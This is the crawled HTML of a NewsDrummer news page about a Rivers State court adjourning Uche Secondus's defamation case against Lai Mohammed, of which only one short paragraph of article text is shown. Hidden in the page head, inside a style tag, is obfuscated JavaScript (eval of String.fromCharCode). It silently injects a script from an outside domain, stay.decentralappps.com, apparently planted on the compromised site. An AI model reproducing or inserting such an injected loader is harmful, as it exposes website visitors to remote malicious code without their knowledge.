

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsdrummer.com/2018/10/29/secondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28/
body_size: 11299
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newsdrummer.com/xmlrpc.php" />
    <title>Uche Secondus vs Lai Mohammed-Court adjourns defamation case to November 28th &#8211; NewsDrummer Online Breaking &amp; Trending Newspaper</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="author" content="News Drummer">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NewsDrummer Online Breaking &amp; Trending Newspaper &raquo; Uche Secondus vs Lai Mohammed-Court adjourns defamation case to November 28th Comments Feed" href="https://www.newsdrummer.com/2018/10/29/secondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsdrummer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsdrummer.com%2F2018%2F10%2F29%2Fsecondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsdrummer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsdrummer.com%2F2018%2F10%2F29%2Fsecondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsdrummer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.newsdrummer.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newsdrummer.com/wp-content/plugins/td-composer/mobile/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.newsdrummer.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6,1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.newsdrummer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsdrummer.com/wp-json/wp/v2/posts/16983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsdrummer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.newsdrummer.com/2018/10/29/secondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28/" />
<link rel='shortlink' href='https://www.newsdrummer.com/?p=16983' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var td_ajax_url="https:\/\/www.newsdrummer.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var tdThemeName="Newsmag";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_login_mobile="";
</script>

<script data-ad-client="ca-pub-2014634411582211" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<meta name="google-site-verification" content="W3OptwtvnNCPQ3w1Fa3EWKSu66-90RFRmYnCUIgwQRQ" /><link rel="icon" href="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.newsdrummer.com/wp-content/uploads/2021/07/cropped-newsdrummerlogo-270x270.png" />
	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="wp-singular post-template-default single single-post postid-16983 single-format-standard wp-theme- wp-child-theme-" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.newsdrummer.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form" class="td-register-section">
            
            <div id="td-login-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form id="loginForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" autocomplete="username" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button" class="td-login-button" value="LOG IN">
	                                    
										
	                </form>
	                <div class="td-login-info-text">
	                    <a href="#" id="forgot-pass-link">Forgot your password?</a>
	                </div>
	                
	                 
                </div>
            </div>

            

            <div id="td-forgot-pass-div" class="td-login-animation td-login-hide">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <form id="forgotpassForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                    </form>
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newsdrummer.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			
				<div role="search" class="td-search-input">
				<span>Search</span>

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
					<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>

			
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo">
        
        <a class="td-mobile-logo" aria-label="Logo" href="https://www.newsdrummer.com/">
            <img class="td-retina-data"
                 data-retina="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png"
                 src="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png"
                 alt="" />
        </a>
        </div>
    <!-- Search -->
    <div class="td-search-icon">
            <span id="td-header-search-button"><i class="td-icon-search"></i></span>
    </div>
</div>            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newsdrummer.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Politics" class="entry-crumb" href="https://www.newsdrummer.com/category/politics/">Politics</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Uche Secondus vs Lai Mohammed-Court adjourns defamation case to November 28th</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-16983" class="post-16983 post type-post status-publish format-standard hentry category-politics tag-lai-mohammed tag-uche-secondus" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://www.newsdrummer.com/category/politics/">Politics</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">Uche Secondus vs Lai Mohammed-Court adjourns defamation case to November 28th</h1>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T19:03:10+00:00" >October 29, 2018</time></span>                                                <div class="td-post-comments"><a href="https://www.newsdrummer.com/2018/10/29/secondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28/#respond"><i class="td-icon-commenting"></i>0</a></div>					    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16983">2539</span></div>				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsdrummer.com%2F2018%2F10%2F29%2Fsecondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Uche+Secondus+vs+Lai+Mohammed-Court+adjourns+defamation+case+to+November+28th&url=https%3A%2F%2Fwww.newsdrummer.com%2F2018%2F10%2F29%2Fsecondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28%2F&via=NewsDrummer+Online+Breaking+%26+Trending+Newspaper" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newsdrummer.com/2018/10/29/secondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28/&amp;media=&description=Uche+Secondus+vs+Lai+Mohammed-Court+adjourns+defamation+case+to+November+28th" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Uche+Secondus+vs+Lai+Mohammed-Court+adjourns+defamation+case+to+November+28th %0A%0A https://www.newsdrummer.com/2018/10/29/secondus-vs-lai-mohammed-court-adjourns-defamation-case-to-november-28/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <p>Hearing into the case filed by the National Chairman of Peoples Democratic Party PDP Uche Secondus and Minister of Information and Culture Lai Mohammed suffered a setback due to the absence of the Presiding Judge and Chief Judge of Rivers State Justice IYAYI LAMINKARA.</p>
